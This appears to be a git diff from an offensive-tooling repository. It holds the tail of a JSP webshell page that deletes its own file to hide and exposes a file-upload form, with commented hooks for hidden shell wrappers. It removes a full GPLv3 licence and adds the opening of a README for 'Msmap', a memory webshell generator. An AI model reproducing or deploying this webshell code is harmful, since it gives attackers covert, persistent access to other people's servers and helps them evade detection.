JspCompilationContext ctxt = evil.getJspEngineContext();
|
||||
new File(request.getServletContext().getRealPath(ctxt.getJspFile())).delete();
|
||||
// jctxt.addWrapper(attachto, getHideShellWrapper(request, jctxt));
|
||||
// hiddenWrappers.put(attachto, attachingWrapper);
|
||||
}
|
||||
%>
|
||||
</ul>
|
||||
|
||||
<form action="?action=upload" method="post" enctype="multipart/form-data">
|
||||
<input type="file" name="fff">
|
||||
<input type="submit">
|
||||
</form>
|
||||
|
||||
</body>
|
||||
</html>
|
||||
674
license
@@ -1,674 +0,0 @@
|
||||
GNU GENERAL PUBLIC LICENSE
|
||||
Version 3, 29 June 2007
|
||||
|
||||
Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/>
|
||||
Everyone is permitted to copy and distribute verbatim copies
|
||||
of this license document, but changing it is not allowed.
|
||||
|
||||
Preamble
|
||||
|
||||
The GNU General Public License is a free, copyleft license for
|
||||
software and other kinds of works.
|
||||
|
||||
The licenses for most software and other practical works are designed
|
||||
to take away your freedom to share and change the works. By contrast,
|
||||
the GNU General Public License is intended to guarantee your freedom to
|
||||
share and change all versions of a program--to make sure it remains free
|
||||
software for all its users. We, the Free Software Foundation, use the
|
||||
GNU General Public License for most of our software; it applies also to
|
||||
any other work released this way by its authors. You can apply it to
|
||||
your programs, too.
|
||||
|
||||
When we speak of free software, we are referring to freedom, not
|
||||
price. Our General Public Licenses are designed to make sure that you
|
||||
have the freedom to distribute copies of free software (and charge for
|
||||
them if you wish), that you receive source code or can get it if you
|
||||
want it, that you can change the software or use pieces of it in new
|
||||
free programs, and that you know you can do these things.
|
||||
|
||||
To protect your rights, we need to prevent others from denying you
|
||||
these rights or asking you to surrender the rights. Therefore, you have
|
||||
certain responsibilities if you distribute copies of the software, or if
|
||||
you modify it: responsibilities to respect the freedom of others.
|
||||
|
||||
For example, if you distribute copies of such a program, whether
|
||||
gratis or for a fee, you must pass on to the recipients the same
|
||||
freedoms that you received. You must make sure that they, too, receive
|
||||
or can get the source code. And you must show them these terms so they
|
||||
know their rights.
|
||||
|
||||
Developers that use the GNU GPL protect your rights with two steps:
|
||||
(1) assert copyright on the software, and (2) offer you this License
|
||||
giving you legal permission to copy, distribute and/or modify it.
|
||||
|
||||
For the developers' and authors' protection, the GPL clearly explains
|
||||
that there is no warranty for this free software. For both users' and
|
||||
authors' sake, the GPL requires that modified versions be marked as
|
||||
changed, so that their problems will not be attributed erroneously to
|
||||
authors of previous versions.
|
||||
|
||||
Some devices are designed to deny users access to install or run
|
||||
modified versions of the software inside them, although the manufacturer
|
||||
can do so. This is fundamentally incompatible with the aim of
|
||||
protecting users' freedom to change the software. The systematic
|
||||
pattern of such abuse occurs in the area of products for individuals to
|
||||
use, which is precisely where it is most unacceptable. Therefore, we
|
||||
have designed this version of the GPL to prohibit the practice for those
|
||||
products. If such problems arise substantially in other domains, we
|
||||
stand ready to extend this provision to those domains in future versions
|
||||
of the GPL, as needed to protect the freedom of users.
|
||||
|
||||
Finally, every program is threatened constantly by software patents.
|
||||
States should not allow patents to restrict development and use of
|
||||
software on general-purpose computers, but in those that do, we wish to
|
||||
avoid the special danger that patents applied to a free program could
|
||||
make it effectively proprietary. To prevent this, the GPL assures that
|
||||
patents cannot be used to render the program non-free.
|
||||
|
||||
The precise terms and conditions for copying, distribution and
|
||||
modification follow.
|
||||
|
||||
TERMS AND CONDITIONS
|
||||
|
||||
0. Definitions.
|
||||
|
||||
"This License" refers to version 3 of the GNU General Public License.
|
||||
|
||||
"Copyright" also means copyright-like laws that apply to other kinds of
|
||||
works, such as semiconductor masks.
|
||||
|
||||
"The Program" refers to any copyrightable work licensed under this
|
||||
License. Each licensee is addressed as "you". "Licensees" and
|
||||
"recipients" may be individuals or organizations.
|
||||
|
||||
To "modify" a work means to copy from or adapt all or part of the work
|
||||
in a fashion requiring copyright permission, other than the making of an
|
||||
exact copy. The resulting work is called a "modified version" of the
|
||||
earlier work or a work "based on" the earlier work.
|
||||
|
||||
A "covered work" means either the unmodified Program or a work based
|
||||
on the Program.
|
||||
|
||||
To "propagate" a work means to do anything with it that, without
|
||||
permission, would make you directly or secondarily liable for
|
||||
infringement under applicable copyright law, except executing it on a
|
||||
computer or modifying a private copy. Propagation includes copying,
|
||||
distribution (with or without modification), making available to the
|
||||
public, and in some countries other activities as well.
|
||||
|
||||
To "convey" a work means any kind of propagation that enables other
|
||||
parties to make or receive copies. Mere interaction with a user through
|
||||
a computer network, with no transfer of a copy, is not conveying.
|
||||
|
||||
An interactive user interface displays "Appropriate Legal Notices"
|
||||
to the extent that it includes a convenient and prominently visible
|
||||
feature that (1) displays an appropriate copyright notice, and (2)
|
||||
tells the user that there is no warranty for the work (except to the
|
||||
extent that warranties are provided), that licensees may convey the
|
||||
work under this License, and how to view a copy of this License. If
|
||||
the interface presents a list of user commands or options, such as a
|
||||
menu, a prominent item in the list meets this criterion.
|
||||
|
||||
1. Source Code.
|
||||
|
||||
The "source code" for a work means the preferred form of the work
|
||||
for making modifications to it. "Object code" means any non-source
|
||||
form of a work.
|
||||
|
||||
A "Standard Interface" means an interface that either is an official
|
||||
standard defined by a recognized standards body, or, in the case of
|
||||
interfaces specified for a particular programming language, one that
|
||||
is widely used among developers working in that language.
|
||||
|
||||
The "System Libraries" of an executable work include anything, other
|
||||
than the work as a whole, that (a) is included in the normal form of
|
||||
packaging a Major Component, but which is not part of that Major
|
||||
Component, and (b) serves only to enable use of the work with that
|
||||
Major Component, or to implement a Standard Interface for which an
|
||||
implementation is available to the public in source code form. A
|
||||
"Major Component", in this context, means a major essential component
|
||||
(kernel, window system, and so on) of the specific operating system
|
||||
(if any) on which the executable work runs, or a compiler used to
|
||||
produce the work, or an object code interpreter used to run it.
|
||||
|
||||
The "Corresponding Source" for a work in object code form means all
|
||||
the source code needed to generate, install, and (for an executable
|
||||
work) run the object code and to modify the work, including scripts to
|
||||
control those activities. However, it does not include the work's
|
||||
System Libraries, or general-purpose tools or generally available free
|
||||
programs which are used unmodified in performing those activities but
|
||||
which are not part of the work. For example, Corresponding Source
|
||||
includes interface definition files associated with source files for
|
||||
the work, and the source code for shared libraries and dynamically
|
||||
linked subprograms that the work is specifically designed to require,
|
||||
such as by intimate data communication or control flow between those
|
||||
subprograms and other parts of the work.
|
||||
|
||||
The Corresponding Source need not include anything that users
|
||||
can regenerate automatically from other parts of the Corresponding
|
||||
Source.
|
||||
|
||||
The Corresponding Source for a work in source code form is that
|
||||
same work.
|
||||
|
||||
2. Basic Permissions.
|
||||
|
||||
All rights granted under this License are granted for the term of
|
||||
copyright on the Program, and are irrevocable provided the stated
|
||||
conditions are met. This License explicitly affirms your unlimited
|
||||
permission to run the unmodified Program. The output from running a
|
||||
covered work is covered by this License only if the output, given its
|
||||
content, constitutes a covered work. This License acknowledges your
|
||||
rights of fair use or other equivalent, as provided by copyright law.
|
||||
|
||||
You may make, run and propagate covered works that you do not
|
||||
convey, without conditions so long as your license otherwise remains
|
||||
in force. You may convey covered works to others for the sole purpose
|
||||
of having them make modifications exclusively for you, or provide you
|
||||
with facilities for running those works, provided that you comply with
|
||||
the terms of this License in conveying all material for which you do
|
||||
not control copyright. Those thus making or running the covered works
|
||||
for you must do so exclusively on your behalf, under your direction
|
||||
and control, on terms that prohibit them from making any copies of
|
||||
your copyrighted material outside their relationship with you.
|
||||
|
||||
Conveying under any other circumstances is permitted solely under
|
||||
the conditions stated below. Sublicensing is not allowed; section 10
|
||||
makes it unnecessary.
|
||||
|
||||
3. Protecting Users' Legal Rights From Anti-Circumvention Law.
|
||||
|
||||
No covered work shall be deemed part of an effective technological
|
||||
measure under any applicable law fulfilling obligations under article
|
||||
11 of the WIPO copyright treaty adopted on 20 December 1996, or
|
||||
similar laws prohibiting or restricting circumvention of such
|
||||
measures.
|
||||
|
||||
When you convey a covered work, you waive any legal power to forbid
|
||||
circumvention of technological measures to the extent such circumvention
|
||||
is effected by exercising rights under this License with respect to
|
||||
the covered work, and you disclaim any intention to limit operation or
|
||||
modification of the work as a means of enforcing, against the work's
|
||||
users, your or third parties' legal rights to forbid circumvention of
|
||||
technological measures.
|
||||
|
||||
4. Conveying Verbatim Copies.
|
||||
|
||||
You may convey verbatim copies of the Program's source code as you
|
||||
receive it, in any medium, provided that you conspicuously and
|
||||
appropriately publish on each copy an appropriate copyright notice;
|
||||
keep intact all notices stating that this License and any
|
||||
non-permissive terms added in accord with section 7 apply to the code;
|
||||
keep intact all notices of the absence of any warranty; and give all
|
||||
recipients a copy of this License along with the Program.
|
||||
|
||||
You may charge any price or no price for each copy that you convey,
|
||||
and you may offer support or warranty protection for a fee.
|
||||
|
||||
5. Conveying Modified Source Versions.
|
||||
|
||||
You may convey a work based on the Program, or the modifications to
|
||||
produce it from the Program, in the form of source code under the
|
||||
terms of section 4, provided that you also meet all of these conditions:
|
||||
|
||||
a) The work must carry prominent notices stating that you modified
|
||||
it, and giving a relevant date.
|
||||
|
||||
b) The work must carry prominent notices stating that it is
|
||||
released under this License and any conditions added under section
|
||||
7. This requirement modifies the requirement in section 4 to
|
||||
"keep intact all notices".
|
||||
|
||||
c) You must license the entire work, as a whole, under this
|
||||
License to anyone who comes into possession of a copy. This
|
||||
License will therefore apply, along with any applicable section 7
|
||||
additional terms, to the whole of the work, and all its parts,
|
||||
regardless of how they are packaged. This License gives no
|
||||
permission to license the work in any other way, but it does not
|
||||
invalidate such permission if you have separately received it.
|
||||
|
||||
d) If the work has interactive user interfaces, each must display
|
||||
Appropriate Legal Notices; however, if the Program has interactive
|
||||
interfaces that do not display Appropriate Legal Notices, your
|
||||
work need not make them do so.
|
||||
|
||||
A compilation of a covered work with other separate and independent
|
||||
works, which are not by their nature extensions of the covered work,
|
||||
and which are not combined with it such as to form a larger program,
|
||||
in or on a volume of a storage or distribution medium, is called an
|
||||
"aggregate" if the compilation and its resulting copyright are not
|
||||
used to limit the access or legal rights of the compilation's users
|
||||
beyond what the individual works permit. Inclusion of a covered work
|
||||
in an aggregate does not cause this License to apply to the other
|
||||
parts of the aggregate.
|
||||
|
||||
6. Conveying Non-Source Forms.
|
||||
|
||||
You may convey a covered work in object code form under the terms
|
||||
of sections 4 and 5, provided that you also convey the
|
||||
machine-readable Corresponding Source under the terms of this License,
|
||||
in one of these ways:
|
||||
|
||||
a) Convey the object code in, or embodied in, a physical product
|
||||
(including a physical distribution medium), accompanied by the
|
||||
Corresponding Source fixed on a durable physical medium
|
||||
customarily used for software interchange.
|
||||
|
||||
b) Convey the object code in, or embodied in, a physical product
|
||||
(including a physical distribution medium), accompanied by a
|
||||
written offer, valid for at least three years and valid for as
|
||||
long as you offer spare parts or customer support for that product
|
||||
model, to give anyone who possesses the object code either (1) a
|
||||
copy of the Corresponding Source for all the software in the
|
||||
product that is covered by this License, on a durable physical
|
||||
medium customarily used for software interchange, for a price no
|
||||
more than your reasonable cost of physically performing this
|
||||
conveying of source, or (2) access to copy the
|
||||
Corresponding Source from a network server at no charge.
|
||||
|
||||
c) Convey individual copies of the object code with a copy of the
|
||||
written offer to provide the Corresponding Source. This
|
||||
alternative is allowed only occasionally and noncommercially, and
|
||||
only if you received the object code with such an offer, in accord
|
||||
with subsection 6b.
|
||||
|
||||
d) Convey the object code by offering access from a designated
|
||||
place (gratis or for a charge), and offer equivalent access to the
|
||||
Corresponding Source in the same way through the same place at no
|
||||
further charge. You need not require recipients to copy the
|
||||
Corresponding Source along with the object code. If the place to
|
||||
copy the object code is a network server, the Corresponding Source
|
||||
may be on a different server (operated by you or a third party)
|
||||
that supports equivalent copying facilities, provided you maintain
|
||||
clear directions next to the object code saying where to find the
|
||||
Corresponding Source. Regardless of what server hosts the
|
||||
Corresponding Source, you remain obligated to ensure that it is
|
||||
available for as long as needed to satisfy these requirements.
|
||||
|
||||
e) Convey the object code using peer-to-peer transmission, provided
|
||||
you inform other peers where the object code and Corresponding
|
||||
Source of the work are being offered to the general public at no
|
||||
charge under subsection 6d.
|
||||
|
||||
A separable portion of the object code, whose source code is excluded
|
||||
from the Corresponding Source as a System Library, need not be
|
||||
included in conveying the object code work.
|
||||
|
||||
A "User Product" is either (1) a "consumer product", which means any
|
||||
tangible personal property which is normally used for personal, family,
|
||||
or household purposes, or (2) anything designed or sold for incorporation
|
||||
into a dwelling. In determining whether a product is a consumer product,
|
||||
doubtful cases shall be resolved in favor of coverage. For a particular
|
||||
product received by a particular user, "normally used" refers to a
|
||||
typical or common use of that class of product, regardless of the status
|
||||
of the particular user or of the way in which the particular user
|
||||
actually uses, or expects or is expected to use, the product. A product
|
||||
is a consumer product regardless of whether the product has substantial
|
||||
commercial, industrial or non-consumer uses, unless such uses represent
|
||||
the only significant mode of use of the product.
|
||||
|
||||
"Installation Information" for a User Product means any methods,
|
||||
procedures, authorization keys, or other information required to install
|
||||
and execute modified versions of a covered work in that User Product from
|
||||
a modified version of its Corresponding Source. The information must
|
||||
suffice to ensure that the continued functioning of the modified object
|
||||
code is in no case prevented or interfered with solely because
|
||||
modification has been made.
|
||||
|
||||
If you convey an object code work under this section in, or with, or
|
||||
specifically for use in, a User Product, and the conveying occurs as
|
||||
part of a transaction in which the right of possession and use of the
|
||||
User Product is transferred to the recipient in perpetuity or for a
|
||||
fixed term (regardless of how the transaction is characterized), the
|
||||
Corresponding Source conveyed under this section must be accompanied
|
||||
by the Installation Information. But this requirement does not apply
|
||||
if neither you nor any third party retains the ability to install
|
||||
modified object code on the User Product (for example, the work has
|
||||
been installed in ROM).
|
||||
|
||||
The requirement to provide Installation Information does not include a
|
||||
requirement to continue to provide support service, warranty, or updates
|
||||
for a work that has been modified or installed by the recipient, or for
|
||||
the User Product in which it has been modified or installed. Access to a
|
||||
network may be denied when the modification itself materially and
|
||||
adversely affects the operation of the network or violates the rules and
|
||||
protocols for communication across the network.
|
||||
|
||||
Corresponding Source conveyed, and Installation Information provided,
|
||||
in accord with this section must be in a format that is publicly
|
||||
documented (and with an implementation available to the public in
|
||||
source code form), and must require no special password or key for
|
||||
unpacking, reading or copying.
|
||||
|
||||
7. Additional Terms.
|
||||
|
||||
"Additional permissions" are terms that supplement the terms of this
|
||||
License by making exceptions from one or more of its conditions.
|
||||
Additional permissions that are applicable to the entire Program shall
|
||||
be treated as though they were included in this License, to the extent
|
||||
that they are valid under applicable law. If additional permissions
|
||||
apply only to part of the Program, that part may be used separately
|
||||
under those permissions, but the entire Program remains governed by
|
||||
this License without regard to the additional permissions.
|
||||
|
||||
When you convey a copy of a covered work, you may at your option
|
||||
remove any additional permissions from that copy, or from any part of
|
||||
it. (Additional permissions may be written to require their own
|
||||
removal in certain cases when you modify the work.) You may place
|
||||
additional permissions on material, added by you to a covered work,
|
||||
for which you have or can give appropriate copyright permission.
|
||||
|
||||
Notwithstanding any other provision of this License, for material you
|
||||
add to a covered work, you may (if authorized by the copyright holders of
|
||||
that material) supplement the terms of this License with terms:
|
||||
|
||||
a) Disclaiming warranty or limiting liability differently from the
|
||||
terms of sections 15 and 16 of this License; or
|
||||
|
||||
b) Requiring preservation of specified reasonable legal notices or
|
||||
author attributions in that material or in the Appropriate Legal
|
||||
Notices displayed by works containing it; or
|
||||
|
||||
c) Prohibiting misrepresentation of the origin of that material, or
|
||||
requiring that modified versions of such material be marked in
|
||||
reasonable ways as different from the original version; or
|
||||
|
||||
d) Limiting the use for publicity purposes of names of licensors or
|
||||
authors of the material; or
|
||||
|
||||
e) Declining to grant rights under trademark law for use of some
|
||||
trade names, trademarks, or service marks; or
|
||||
|
||||
f) Requiring indemnification of licensors and authors of that
|
||||
material by anyone who conveys the material (or modified versions of
|
||||
it) with contractual assumptions of liability to the recipient, for
|
||||
any liability that these contractual assumptions directly impose on
|
||||
those licensors and authors.
|
||||
|
||||
All other non-permissive additional terms are considered "further
|
||||
restrictions" within the meaning of section 10. If the Program as you
|
||||
received it, or any part of it, contains a notice stating that it is
|
||||
governed by this License along with a term that is a further
|
||||
restriction, you may remove that term. If a license document contains
|
||||
a further restriction but permits relicensing or conveying under this
|
||||
License, you may add to a covered work material governed by the terms
|
||||
of that license document, provided that the further restriction does
|
||||
not survive such relicensing or conveying.
|
||||
|
||||
If you add terms to a covered work in accord with this section, you
|
||||
must place, in the relevant source files, a statement of the
|
||||
additional terms that apply to those files, or a notice indicating
|
||||
where to find the applicable terms.
|
||||
|
||||
Additional terms, permissive or non-permissive, may be stated in the
|
||||
form of a separately written license, or stated as exceptions;
|
||||
the above requirements apply either way.
|
||||
|
||||
8. Termination.
|
||||
|
||||
You may not propagate or modify a covered work except as expressly
|
||||
provided under this License. Any attempt otherwise to propagate or
|
||||
modify it is void, and will automatically terminate your rights under
|
||||
this License (including any patent licenses granted under the third
|
||||
paragraph of section 11).
|
||||
|
||||
However, if you cease all violation of this License, then your
|
||||
license from a particular copyright holder is reinstated (a)
|
||||
provisionally, unless and until the copyright holder explicitly and
|
||||
finally terminates your license, and (b) permanently, if the copyright
|
||||
holder fails to notify you of the violation by some reasonable means
|
||||
prior to 60 days after the cessation.
|
||||
|
||||
Moreover, your license from a particular copyright holder is
|
||||
reinstated permanently if the copyright holder notifies you of the
|
||||
violation by some reasonable means, this is the first time you have
|
||||
received notice of violation of this License (for any work) from that
|
||||
copyright holder, and you cure the violation prior to 30 days after
|
||||
your receipt of the notice.
|
||||
|
||||
Termination of your rights under this section does not terminate the
|
||||
licenses of parties who have received copies or rights from you under
|
||||
this License. If your rights have been terminated and not permanently
|
||||
reinstated, you do not qualify to receive new licenses for the same
|
||||
material under section 10.
|
||||
|
||||
9. Acceptance Not Required for Having Copies.
|
||||
|
||||
You are not required to accept this License in order to receive or
|
||||
run a copy of the Program. Ancillary propagation of a covered work
|
||||
occurring solely as a consequence of using peer-to-peer transmission
|
||||
to receive a copy likewise does not require acceptance. However,
|
||||
nothing other than this License grants you permission to propagate or
|
||||
modify any covered work. These actions infringe copyright if you do
|
||||
not accept this License. Therefore, by modifying or propagating a
|
||||
covered work, you indicate your acceptance of this License to do so.
|
||||
|
||||
10. Automatic Licensing of Downstream Recipients.
|
||||
|
||||
Each time you convey a covered work, the recipient automatically
|
||||
receives a license from the original licensors, to run, modify and
|
||||
propagate that work, subject to this License. You are not responsible
|
||||
for enforcing compliance by third parties with this License.
|
||||
|
||||
An "entity transaction" is a transaction transferring control of an
|
||||
organization, or substantially all assets of one, or subdividing an
|
||||
organization, or merging organizations. If propagation of a covered
|
||||
work results from an entity transaction, each party to that
|
||||
transaction who receives a copy of the work also receives whatever
|
||||
licenses to the work the party's predecessor in interest had or could
|
||||
give under the previous paragraph, plus a right to possession of the
|
||||
Corresponding Source of the work from the predecessor in interest, if
|
||||
the predecessor has it or can get it with reasonable efforts.
|
||||
|
||||
You may not impose any further restrictions on the exercise of the
|
||||
rights granted or affirmed under this License. For example, you may
|
||||
not impose a license fee, royalty, or other charge for exercise of
|
||||
rights granted under this License, and you may not initiate litigation
|
||||
(including a cross-claim or counterclaim in a lawsuit) alleging that
|
||||
any patent claim is infringed by making, using, selling, offering for
|
||||
sale, or importing the Program or any portion of it.
|
||||
|
||||
11. Patents.
|
||||
|
||||
A "contributor" is a copyright holder who authorizes use under this
|
||||
License of the Program or a work on which the Program is based. The
|
||||
work thus licensed is called the contributor's "contributor version".
|
||||
|
||||
A contributor's "essential patent claims" are all patent claims
|
||||
owned or controlled by the contributor, whether already acquired or
|
||||
hereafter acquired, that would be infringed by some manner, permitted
|
||||
by this License, of making, using, or selling its contributor version,
|
||||
but do not include claims that would be infringed only as a
|
||||
consequence of further modification of the contributor version. For
|
||||
purposes of this definition, "control" includes the right to grant
|
||||
patent sublicenses in a manner consistent with the requirements of
|
||||
this License.
|
||||
|
||||
Each contributor grants you a non-exclusive, worldwide, royalty-free
|
||||
patent license under the contributor's essential patent claims, to
|
||||
make, use, sell, offer for sale, import and otherwise run, modify and
|
||||
propagate the contents of its contributor version.
|
||||
|
||||
In the following three paragraphs, a "patent license" is any express
|
||||
agreement or commitment, however denominated, not to enforce a patent
|
||||
(such as an express permission to practice a patent or covenant not to
|
||||
sue for patent infringement). To "grant" such a patent license to a
|
||||
party means to make such an agreement or commitment not to enforce a
|
||||
patent against the party.
|
||||
|
||||
If you convey a covered work, knowingly relying on a patent license,
|
||||
and the Corresponding Source of the work is not available for anyone
|
||||
to copy, free of charge and under the terms of this License, through a
|
||||
publicly available network server or other readily accessible means,
|
||||
then you must either (1) cause the Corresponding Source to be so
|
||||
available, or (2) arrange to deprive yourself of the benefit of the
|
||||
patent license for this particular work, or (3) arrange, in a manner
|
||||
consistent with the requirements of this License, to extend the patent
|
||||
license to downstream recipients. "Knowingly relying" means you have
|
||||
actual knowledge that, but for the patent license, your conveying the
|
||||
covered work in a country, or your recipient's use of the covered work
|
||||
in a country, would infringe one or more identifiable patents in that
|
||||
country that you have reason to believe are valid.
|
||||
|
||||
If, pursuant to or in connection with a single transaction or
|
||||
arrangement, you convey, or propagate by procuring conveyance of, a
|
||||
covered work, and grant a patent license to some of the parties
|
||||
receiving the covered work authorizing them to use, propagate, modify
|
||||
or convey a specific copy of the covered work, then the patent license
|
||||
you grant is automatically extended to all recipients of the covered
|
||||
work and works based on it.
|
||||
|
||||
A patent license is "discriminatory" if it does not include within
|
||||
the scope of its coverage, prohibits the exercise of, or is
|
||||
conditioned on the non-exercise of one or more of the rights that are
|
||||
specifically granted under this License. You may not convey a covered
|
||||
work if you are a party to an arrangement with a third party that is
|
||||
in the business of distributing software, under which you make payment
|
||||
to the third party based on the extent of your activity of conveying
|
||||
the work, and under which the third party grants, to any of the
|
||||
parties who would receive the covered work from you, a discriminatory
|
||||
patent license (a) in connection with copies of the covered work
|
||||
conveyed by you (or copies made from those copies), or (b) primarily
|
||||
for and in connection with specific products or compilations that
|
||||
contain the covered work, unless you entered into that arrangement,
|
||||
or that patent license was granted, prior to 28 March 2007.
|
||||
|
||||
Nothing in this License shall be construed as excluding or limiting
|
||||
any implied license or other defenses to infringement that may
|
||||
otherwise be available to you under applicable patent law.
|
||||
|
||||
12. No Surrender of Others' Freedom.
|
||||
|
||||
If conditions are imposed on you (whether by court order, agreement or
|
||||
otherwise) that contradict the conditions of this License, they do not
|
||||
excuse you from the conditions of this License. If you cannot convey a
|
||||
covered work so as to satisfy simultaneously your obligations under this
|
||||
License and any other pertinent obligations, then as a consequence you may
|
||||
not convey it at all. For example, if you agree to terms that obligate you
|
||||
to collect a royalty for further conveying from those to whom you convey
|
||||
the Program, the only way you could satisfy both those terms and this
|
||||
License would be to refrain entirely from conveying the Program.
|
||||
|
||||
13. Use with the GNU Affero General Public License.
|
||||
|
||||
Notwithstanding any other provision of this License, you have
|
||||
permission to link or combine any covered work with a work licensed
|
||||
under version 3 of the GNU Affero General Public License into a single
|
||||
combined work, and to convey the resulting work. The terms of this
|
||||
License will continue to apply to the part which is the covered work,
|
||||
but the special requirements of the GNU Affero General Public License,
|
||||
section 13, concerning interaction through a network will apply to the
|
||||
combination as such.
|
||||
|
||||
14. Revised Versions of this License.
|
||||
|
||||
The Free Software Foundation may publish revised and/or new versions of
|
||||
the GNU General Public License from time to time. Such new versions will
|
||||
be similar in spirit to the present version, but may differ in detail to
|
||||
address new problems or concerns.
|
||||
|
||||
Each version is given a distinguishing version number. If the
|
||||
Program specifies that a certain numbered version of the GNU General
|
||||
Public License "or any later version" applies to it, you have the
|
||||
option of following the terms and conditions either of that numbered
|
||||
version or of any later version published by the Free Software
|
||||
Foundation. If the Program does not specify a version number of the
|
||||
GNU General Public License, you may choose any version ever published
|
||||
by the Free Software Foundation.
|
||||
|
||||
If the Program specifies that a proxy can decide which future
|
||||
versions of the GNU General Public License can be used, that proxy's
|
||||
public statement of acceptance of a version permanently authorizes you
|
||||
to choose that version for the Program.
|
||||
|
||||
Later license versions may give you additional or different
|
||||
permissions. However, no additional obligations are imposed on any
|
||||
author or copyright holder as a result of your choosing to follow a
|
||||
later version.
|
||||
|
||||
15. Disclaimer of Warranty.
|
||||
|
||||
THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY
|
||||
APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT
|
||||
HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY
|
||||
OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO,
|
||||
THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR
|
||||
PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM
|
||||
IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF
|
||||
ALL NECESSARY SERVICING, REPAIR OR CORRECTION.
|
||||
|
||||
16. Limitation of Liability.
|
||||
|
||||
IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING
|
||||
WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS
|
||||
THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY
|
||||
GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE
|
||||
USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF
|
||||
DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD
|
||||
PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS),
|
||||
EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF
|
||||
SUCH DAMAGES.
|
||||
|
||||
17. Interpretation of Sections 15 and 16.
|
||||
|
||||
If the disclaimer of warranty and limitation of liability provided
|
||||
above cannot be given local legal effect according to their terms,
|
||||
reviewing courts shall apply local law that most closely approximates
|
||||
an absolute waiver of all civil liability in connection with the
|
||||
Program, unless a warranty or assumption of liability accompanies a
|
||||
copy of the Program in return for a fee.
|
||||
|
||||
END OF TERMS AND CONDITIONS
|
||||
|
||||
How to Apply These Terms to Your New Programs
|
||||
|
||||
If you develop a new program, and you want it to be of the greatest
|
||||
possible use to the public, the best way to achieve this is to make it
|
||||
free software which everyone can redistribute and change under these terms.
|
||||
|
||||
To do so, attach the following notices to the program. It is safest
|
||||
to attach them to the start of each source file to most effectively
|
||||
state the exclusion of warranty; and each file should have at least
|
||||
the "copyright" line and a pointer to where the full notice is found.
|
||||
|
||||
{one line to give the program's name and a brief idea of what it does.}
|
||||
Copyright (C) {year} {name of author}
|
||||
|
||||
This program is free software: you can redistribute it and/or modify
|
||||
it under the terms of the GNU General Public License as published by
|
||||
the Free Software Foundation, either version 3 of the License, or
|
||||
(at your option) any later version.
|
||||
|
||||
This program is distributed in the hope that it will be useful,
|
||||
but WITHOUT ANY WARRANTY; without even the implied warranty of
|
||||
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
|
||||
GNU General Public License for more details.
|
||||
|
||||
You should have received a copy of the GNU General Public License
|
||||
along with this program. If not, see <http://www.gnu.org/licenses/>.
|
||||
|
||||
Also add information on how to contact you by electronic and paper mail.
|
||||
|
||||
If the program does terminal interaction, make it output a short
|
||||
notice like this when it starts in an interactive mode:
|
||||
|
||||
{project} Copyright (C) {year} {fullname}
|
||||
This program comes with ABSOLUTELY NO WARRANTY; for details type `show w'.
|
||||
This is free software, and you are welcome to redistribute it
|
||||
under certain conditions; type `show c' for details.
|
||||
|
||||
The hypothetical commands `show w' and `show c' should show the appropriate
|
||||
parts of the General Public License. Of course, your program's commands
|
||||
might be different; for a GUI interface, you would use an "about box".
|
||||
|
||||
You should also get your employer (if you work as a programmer) or school,
|
||||
if any, to sign a "copyright disclaimer" for the program, if necessary.
|
||||
For more information on this, and how to apply and follow the GNU GPL, see
|
||||
<http://www.gnu.org/licenses/>.
|
||||
|
||||
The GNU General Public License does not permit incorporating your program
|
||||
into proprietary programs. If your program is a subroutine library, you
|
||||
may consider it more useful to permit linking proprietary applications with
|
||||
the library. If this is what you want to do, use the GNU Lesser General
|
||||
Public License instead of this License. But first, please read
|
||||
<http://www.gnu.org/philosophy/why-not-lgpl.html>.
|
||||
172
msmap/README.md
Normal file
@@ -0,0 +1,172 @@
|
||||
# MSMAP
|
||||
|
||||
Msmap is a Memory WebShell Generator. Compatible with various Containers, Components, Encoder, *WebShell / Proxy / Killer* and Management Clients. [简体中文](README_CN.md)
|
||||
|
||||
[The idea behind I](https://hosch3n.github.io/2022/08/08/Msmap%E5%86%85%E5%AD%98%E9%A9%AC%E7%94%9F%E6%88%90%E6%A1%86%E6%9E%B6%EF%BC%88%E4%B8%80%EF%BC%89/), [The idea behind II](https://hosch3n.github.io/2022/08/09/Msmap%E5%86%85%E5%AD%98%E9%A9%AC%E7%94%9F%E6%88%90%E6%A1%86%E6%9E%B6%EF%BC%88%E4%BA%8C%EF%BC%89/)
|
||||
|
||||
